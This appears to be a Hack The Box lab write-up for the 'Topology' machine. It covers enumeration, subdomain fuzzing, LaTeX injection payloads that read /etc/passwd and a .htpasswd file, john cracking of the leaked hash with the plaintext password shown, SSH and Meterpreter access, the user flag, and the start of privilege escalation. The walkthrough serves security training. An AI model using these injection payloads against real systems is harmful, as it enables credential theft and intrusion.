# **Topology**



**IP**: 10.129.96.158

# **Info Gathering**

# **Connect to HTB**

```
# Needed to modify the lab_tobor.ovpn file to get connected
vim /etc/openvpn/client/lab_tobor.ovpn
# Added below lines to top of file
tls-cipher "DEFAULT:@SECLEVEL=0"
allow-compression yes
```
# **Initial Setup**



# **Enumeration**

```
# Add enumeration info into workspace
db_nmap -sC -sV -O -A 10.129.96.158 -oN topology.nmap
```
## **Hosts**



## **Services**



# **Gaining Access**

I was able to access the site on port 80 using the IP Address

#### **Screenshot Evidence**



Viewing the source of the site I am able to see that email addresses use the domain topology.htb and the site has a subdomain for latex.topology.htb



I added those values to my DNS records in the /etc/hosts file



**Screenshot Evidence**



Visiting topology.htb returned the same page however latext.topology.htb returned directory contents **Screenshot Evidence**



# Index of /



Apache/2.4.41 (Ubuntu) Server at latex.topology.htb Port 80

Investigating the files listed there appears to be a possible command execution for equation.php The site expects you to enter mathematical equations however latex offers a possibility of executing shell code **LINK**:<http://latex.topology.htb/equation.php>

Use this equation generator to create a .PNG file.

Please enter LaTeX inline math mode syntax in the text field (only oneliners supported at the moment). Clicking "Generate" will directly return a .PNG file that you can save with Ctrl+S (or Command+S if on Mac).



# **Examples**

Here are a few code examples that contain the basic math commands to make LaTeX typeset beautiful equations:



I ran a google search to see if I could find any templates to work with and discovered and latex injection **LINK**: [https://book.hacktricks.xyz/pentesting-web/formula-doc-latex-injection?](https://book.hacktricks.xyz/pentesting-web/formula-doc-latex-injection?source=post_page-----1e4cf07d7805--------------------------------) [source=post\\_page-----1e4cf07d7805--------------------------------](https://book.hacktricks.xyz/pentesting-web/formula-doc-latex-injection?source=post_page-----1e4cf07d7805--------------------------------)--

I was able to enumerate the /etc/passwd file contents using this method **EXAMPLE LINK**: [http://latex.topology.htb/equation.php?](http://latex.topology.htb/equation.php?eqn=%24%5Clstinputlisting%7B%2Fetc%2Fpasswd%7D%24&submit=) [eqn=%24%5Clstinputlisting%7B%2Fetc%2Fpasswd%7D%24&submit=](http://latex.topology.htb/equation.php?eqn=%24%5Clstinputlisting%7B%2Fetc%2Fpasswd%7D%24&submit=)



I took a look at the apache2 config file and found a couple of interesting things. The .htaccess file is being utilized and the home directory for vdaisley is hosting stats information **Screenshot Evidence**

<Directory /home/vdaisley/stats/> Options Indexes FollowSymLinks AllowOverride None Require all granted  $<$ /Directory>

AccessFileName: The name of the file to for additional configuration directives directive. AccessFileName .htaccess

I attempted to enumerate more subdomains for the site and was successful

# Fuzz for subdomains ffuf -w **/**usr**/**share**/**seclists**/**Discovery**/**DNS**/**subdomains-top1million-5000.txt -H 'Host: FUZZ.topology.htb' -u http**://**topology.htb**/** --fw=1612

## **Screenshot Evidence**



I added the newly discovered domains to my /etc/hosts file

# Modify file vim **/**etc**/**hosts # Added to line 10.129.96.158 topology.htb latex.topology.htb dev.topology.htb stats.topology.htb

#### There is a login page at dev.topology.htb

This is likely utilizing that .htaccess file we saw in the config. I attempted to read it using the latext injection

# Latex Injection \$\lstinputlisting**{/**var**/**www**/**dev**/**.htaccess**}**\$

# AuthName "Under construction" AuthType Basic AuthUserFile / var/www/dev/.htpasswd Require valid-user

This gave me the location of the .htpasswd file. I attempted to read that using the latex injection again and was successful

# Latex Injection \$\lstinputlisting**{/**var**/**www**/**dev**/**.htpasswd**}**\$

# **Screenshot Evidence**

# vdaisley: \$apr1\$1ONUB/S2\$58eeNVirnRDB5zAIbIxTY0

I attempted to crack the hash



# **Screenshot Evidence**



I then attempted to crack the hash

```
# Crack hash
john --wordlist=/usr/share/worldlists/rockyou.txt vdaisley.hash
```
**USER**: vdaisley **PASS**: calculus20

(root B kali)-[~/HTB/Boxes/Topology] -# john --wordlist=/usr/share/wordlists/rockyou.txt Warning: detected hash type "md5crypt", but the strin Use the "--format=md5crypt-long" option to force load Using default input encoding: UTF-8 Loaded 1 password hash (md5crypt, crypt(3) \$1\$ (and \ Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key fo calculus20  $(?)$ 1g 0:00:00:19 DONE (2023-10-01 15:12) 0.05042g/s 5020 Use the "--show" option to display all of the cracked Session completed.

I was able to use those credentials to SSH into the device



I was then able to successfully upgrade to a Meterpreter session **Screenshot Evidence**



I was then able to read the user flag

# Read user flag **cat** ~**/**user.txt # RESULTS f86993a816b2392c75ab1647ce650630

```
meterpreter > shell
Process 2586 created.
Channel 1 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
vdaisley@topology:~$ id
id
uid=1007(vdaisley) gid=1007(vdaisley) groups=1007(vdaisley)
vdaislev@topology:~$ hostname
hostname
topology
vdaisley@topology:~$ hostname -I
hostname -I10.129.96.158 dead:beef::250:56ff:feb0:eb15
vdaisley@topology:~$ cat ~/user.txt
cat ~/user.txt
f86993a816b2392c75ab1647ce650630
vdaisley@topology:~$
  TB-Topol0:oper
```
# **USER FLAG**: f86993a816b2392c75ab1647ce650630

# **PrivEsc**

In the /opt directory which typically contains optional applications is a directory called gnuplot I do not have permissions to view the contents of the directory. I do have write and execute permissions to the directory which the root user owns

## **Screenshot Evidence**

```
vdaisley@topology:~$ ls /opt
ls /opt
gnuplot
vdaisley@topology:~$ ls -la /opt
ls -la /opt
total 12
drwxr-xr-x 3 root root 4096 May 19 13:04.
drwxr-xr-x 18 root root 4096 Jun 12 10:37 ..
drwx-wx-wx 2 root root 4096 Jun 14 07:45 gnuplot
vdaisley@topology:~$|
[HTB-Topol0:openvpn 1:msf* 2:bash-
```
I uploaded and ran pspy64 to the machine to look for any processes using this directory as it likely will lead to my privesc method

**LINK**:<https://github.com/DominicBreuker/pspy>

# Download latest pspy64 file **wget** https**://**github.com**/**DominicBreuker**/**pspy**/**releases**/**download**/**v1.2.1**/**pspy64 # SCP Upload **scp** pspy64 vdaisley@10.129.96.158**:/**tmp**/** Password**:** calculus20 # Meterpreter method upload pspy64

### **Screenshot Evidence**

